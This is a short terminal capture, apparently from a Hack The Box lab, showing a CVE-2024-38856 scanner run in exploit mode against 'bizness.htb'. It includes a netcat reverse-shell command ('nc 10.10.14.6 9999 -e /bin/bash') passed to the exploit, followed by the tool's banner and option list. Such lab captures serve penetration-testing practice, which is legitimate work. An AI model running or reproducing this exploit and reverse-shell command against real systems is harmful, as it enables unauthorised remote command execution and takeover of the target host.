 sohamt@CyberCreedPC ~/current/CVE-2024-38856_Scanner (main) $ python3 cve-2024-38856_Scanner.py -t h
.htb -p 443 --exploit -c "nc 10.10.14.6 9999 -e /bin/bash"
CVE-2024-38856
Github: https://github.com/securelayer7/CVE-2024-38856_Scanner
By: Securelayer7(yosef0x01 & Zeyad Azima)
[*] Options Passed:
target: https://bizness.htb
port: 443
command: nc 10.10.14.6 9999 -e /bin/bash
scan: False
domain: None
file: None
output: None
proxy: None
exploit: True
timeout: 10